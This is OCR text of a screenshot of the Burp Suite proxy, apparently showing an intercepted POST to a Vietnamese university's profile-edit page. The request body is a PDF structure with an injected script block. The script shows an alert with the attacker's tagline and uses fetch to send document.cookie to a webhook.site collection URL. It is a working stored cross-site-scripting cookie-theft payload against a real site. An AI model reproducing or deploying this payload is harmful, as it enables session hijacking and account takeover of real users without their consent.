 Intercept HTTP history WebSockets history Match and replace Proxy settings
Intercept on Forward Drop Request to https://elit.tdtu.edu.vn:443 [101.53.9.12] Open browser
Time Type Direction Method URL Status code Length
23:31:49 22 Oc... HTTP Request POST https://www.google-analytics.com/g/collect?v=2&tid=G-LVBJ5C0GGJ&gtm=45je5al0v9104734643za200zd9104734643&_p=1761150605433&gcd=13l3l3l3l1l1&npa=0&dma=0&cid=51947...
23:31:59 22 Oc... HTTP Request POST https://elit.tdtu.edu.vn/en/profiles/edit/
23:32:04 22 Oc... HTTP Request POST https://www.google-analytics.com/g/collect?v=2&tid=G-LVBJ5C0GGJ&gtm=45je5al0v9104734643za200zd9104734643&_p=1761150605433&gcd=13l3l3l3l1l1&npa=0&dma=0&cid=51947...
Request
Pretty Raw Hex \n
77 /Type /Catalog
78 /Version /1.4
79 /Pages 2 0 R
80 /ViewerPreferences 3 0 R
81 /Lang (en)
82 >>
83 endobj
84 4 0 obj
85 <<
86 <script>
87 alert('Lam Chan Khai da o day');
88 fetch('https://webhook.site/2039e966-8e37-448b-8f25-6485def7ce17/?a='+document.cookie)
89 .then(response => {
90 if (!response.ok) {
91 throw new Error('Network response was not ok');
92 }
93 return response.json(); // Or .text(), .blob(), etc., depending on the expected data type
94 })
95 .then(data => {
96 console.log(data); // Process the fetched data
97 })
98 .catch(error => {
99 console.error('There was a problem with the fetch operation:', error);
100 });
101 </script>
102 /Keywords (DAGYVTYdXIQ,BAEudVQcWe0,0)
103 /Author <FEFF004B006800E1006E00680020004C00EA0020011000EC006E0068>
104 /Creator (Canva)
105 /Producer (Canva)
Search 0 highlights
Inspector
Selection 582 (0x246)
Selected text
<script> \r \n
alert('Lam Chan Khai da o day'); \r
\n
fetch('https://webhook.site/2039e9
66-8e37-448b-8f25-6485def7ce17/?a='
+document.cookie) \r \n
.then(response => { \r \n
if (!response.ok) { \r
See more
Decoded from: URL encoding
<script> \r \n
alert('Lam Chan Khai da o day'); \r
\n
fetch('https://webhook.site/2039e9
66-8e37-448b-8f25-6485def7ce17/?a='
document.cookie) \r \n
.then(response => { \r \n
if (!response.ok) { \r
See more
Cancel Apply changes
Inspector
Notes
Event log (2) All issues Memory: 647.5MB Disabled